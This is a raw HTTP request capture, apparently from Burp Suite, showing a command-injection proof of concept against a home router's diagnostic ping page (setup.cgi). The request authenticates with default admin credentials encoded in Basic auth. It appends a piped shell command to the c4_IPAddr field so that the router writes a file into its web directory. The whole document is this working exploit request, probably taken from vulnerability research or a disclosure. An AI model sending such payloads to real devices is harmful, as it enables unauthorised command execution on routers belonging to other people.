 Pretty Raw Hex \n
1 POST /setup.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://192.168.0.1
10 Authorization: Basic YWRtaW46cGFzc3dvcmQ=
11 Connection: close
12 Referer: http://192.168.0.1/diag.htm
13 Upgrade-Insecure-Requests: 1
14
15 IPAddr1=11&IPAddr2=11&IPAddr3=11&IPAddr4=11&ping=Ping&todo=ping_test&this_file=diag.htm&next_file=
diagping.htm&c4_IPAddr=11.11.11.11|echo 1 > /www.deu/a.asp